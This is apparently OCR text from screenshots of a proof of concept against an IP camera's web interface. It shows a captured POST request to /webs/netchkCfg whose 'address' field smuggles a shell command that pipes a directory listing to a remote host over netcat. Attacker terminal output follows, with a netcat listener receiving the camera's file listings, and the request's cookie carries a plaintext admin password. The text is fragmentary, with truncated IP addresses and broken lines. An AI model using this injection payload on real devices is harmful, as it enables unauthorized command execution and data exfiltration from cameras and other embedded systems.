 Request
Pretty Raw Hex
\n
1 POST /webs/netchkCfg HTTP/1.1
2 Host: 188.
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Origin: http://188.
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
n/signed-exchange;v=b3
10 Referer: http://188. /asp/netchecksub.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: TransType=0; ShowWeb=
blackmargin%3D1%3Bcolorbase%3D0%3Bhue%3D0%3Bgain%3D0%3Bdynamic%3D0%3Bsharpness%3D0%3Bae_aw_bl
D0%3B3D_position%3D1%3Bptz_ctrl%3D1%3Bcustomtype%3D0%3Bnew_pelco%3D0%3Brain%3D1%3Birlight%3D1
irmode%3D1%3Bshelter%3D0%3BMCUupgrade%3D1%3B3G%3D0%3Bdome%3D1%3B%3B; url=188.59.188.232;
rtspport=554; ChnIndex=1; StreamIndex=2; user=admin; passwd=ibrahim123; group=0; loginflag=1;
devvecfg=
validvinum%3D1%3Bvalidvenum%3D2%3Benctype0%3D0%3Benctype1%3D1%3Benctype2%3D2%3Benctype3%3D3%3
rmat0%3D2%3Bformat1%3D4%3Bstandard0%3D0%3Bstandard1%3D1%3Bcapabiliby%3DQCIF%2CCIF%2CD1%2C720P
QCIF%3AD1%2CCIF%3AD1%2CQCIF%3A720P%2CCIF%3A720P%2CD1%3A720P%3Bchn0%3Dformat%3A2%2Cenctype%3A2
standard%3A0%2Cvi%3A0%2Cfps%3A25%2Cbps%3A2048%2Cgop%3A25%2Cpreferfps%3A0%2Cbrmode%3A0%2C%3Bch
3Dformat%3A2%2Cenctype%3A1%2Cstandard%3A0%2Cvi%3A0%2Cfps%3A15%2Cbps%3A512%2Cgop%3A15%2Cprefer
%3A0%2Cbrmode%3A0%2C%3B%3B; console=1; boardmode=18; iWhichMenu=2; iSubMenu=8
14 X-Forwarded-For: 8.8.8.8
15 X-Originating-IP: 8.8.8.8
16 X-Remote-IP: 8.8.8.8
17 X-Remote-Addr: 8.8.8.8
18 Connection: close
19
20 result=%09%09&address=|ls /app/vs/web_nu|nc 124. 1122 &size=16
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:
要添加当前会话，点击左侧的箭头按钮。
1 腾讯云服 ....
mtab
passwd
ppp
profile
resolv.conf
resolv.def
resolv.org
udev
root@VM-16-2-debian ~/test
# nc -lvp 1122
listening on [any] 1122 ...
188. inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188. 2] 2777
/app/vs/web_nu
root@VM-16-2-debian ~/test
#
root@VM-16-2-debian ~/test
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
root@VM-16-2-debian ~/test
# nc -lvp 1122
listening on [any] 1122 ...
inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188. ] 2778
1.txt
IPCameraOCXSetup.exe
RELEASE
asp
asp_func
css
images
index.html
jquery
js
language
login.asp
messages
messages.prev
rootDesc.xml
syslog.log
upgrade.log